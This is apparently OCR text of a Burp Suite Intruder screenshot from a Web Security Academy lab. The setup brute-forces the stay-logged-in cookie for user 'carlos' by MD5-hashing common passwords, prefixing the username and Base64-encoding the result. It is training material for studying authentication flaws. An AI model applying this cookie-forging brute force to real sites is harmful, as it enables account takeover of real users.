 1
5 ×
+
Sniper attack
Start attack
Target
https://0aa40025031eb997818b3e84001b006f.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 GET /login HTTP/2
2 Host: 0aa40025031eb997818b3e84001b006f.web-security-academy.net
3 Cookie: stay-logged-in=§§; session=H54BRgzNj6iYsVN1xbBN0WvNZoiVGqaE
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="155", "Chromium";v="155", "Not(A:Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/155.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/jxl,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://0aa40025031eb997818b3e84001b006f.web-security-academy.net/
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: en-US,en;q=0.6
19 Priority: u=0, i
20
21
Search
1 highlight
1 payload position
Length: 840
Payloads
Payload position: All payload positions
Payload type: Simple list
Payload count: 100
Request count: 100
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
123456
password
12345678
qwerty
123456789
12345
1234
111111
1234567
dragon
Add
Enter a new item
Add from list...
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Hash: MD5
Add Prefix: carlos:
Base64-encode
Payload encoding
Event log (4)
All issues (28)
Memory: 191.0MB of 1.44GB
Search